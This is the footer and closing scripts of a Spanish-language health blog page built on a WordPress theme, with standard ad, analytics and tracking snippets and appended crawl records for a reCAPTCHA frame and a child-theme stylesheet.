    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_696a30fbe25f8_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696a30fbe25f8" ><script>var block_td_uid_6_696a30fbe25f8 = new tdBlock();
block_td_uid_6_696a30fbe25f8.id = "td_uid_6_696a30fbe25f8";
block_td_uid_6_696a30fbe25f8.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_696a30fbe25f8_rand","tdc_css_class":"td_uid_6_696a30fbe25f8_rand","tdc_css_class_style":"td_uid_6_696a30fbe25f8_rand_style"}';
block_td_uid_6_696a30fbe25f8.td_column_number = "1";
block_td_uid_6_696a30fbe25f8.block_type = "td_block_7";
block_td_uid_6_696a30fbe25f8.post_count = "0";
block_td_uid_6_696a30fbe25f8.found_posts = "0";
block_td_uid_6_696a30fbe25f8.header_color = "";
block_td_uid_6_696a30fbe25f8.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a30fbe25f8.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_696a30fbe25f8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_696a30fbe25f8 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_696a30fbe2fd5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696a30fbe2fd5" ><script>var block_td_uid_7_696a30fbe2fd5 = new tdBlock();
block_td_uid_7_696a30fbe2fd5.id = "td_uid_7_696a30fbe2fd5";
block_td_uid_7_696a30fbe2fd5.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_696a30fbe2fd5_rand","tdc_css_class":"td_uid_7_696a30fbe2fd5_rand","tdc_css_class_style":"td_uid_7_696a30fbe2fd5_rand_style"}';
block_td_uid_7_696a30fbe2fd5.td_column_number = "1";
block_td_uid_7_696a30fbe2fd5.block_type = "td_block_7";
block_td_uid_7_696a30fbe2fd5.post_count = "3";
block_td_uid_7_696a30fbe2fd5.found_posts = "493";
block_td_uid_7_696a30fbe2fd5.header_color = "";
block_td_uid_7_696a30fbe2fd5.ajax_pagination_infinite_stop = "";
block_td_uid_7_696a30fbe2fd5.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_696a30fbe2fd5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_696a30fbe2fd5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_696a30fbe49e8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696a30fbe49e8" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 696a30fbe7620
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"5927","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "9d702ea837";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "5927";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"10 remedios de hierbas para la diabetes","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-16 12:37:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JxRdDWkkEfzx5eNBcX6dDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145515309');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css
body_size: -266
content:
/*
 * Theme Name:     Newspaper 7 Child theme
 * Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
 * Description:    Child theme made by tagDiv
 * Author:         tagDiv
 * Author URI: 	http://themeforest.net/user/tagDiv/portfolio
 * Template:       Newspaper
 * Version:        7.7c
 * */
@import url("../Newspaper/style.css");
